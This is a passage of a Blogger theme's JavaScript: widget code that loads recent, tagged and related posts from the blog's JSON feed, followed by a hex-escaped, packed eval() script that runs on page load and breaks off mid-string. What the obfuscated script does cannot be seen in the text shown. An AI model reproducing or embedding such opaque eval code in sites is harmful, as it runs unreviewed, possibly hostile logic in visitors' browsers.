    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\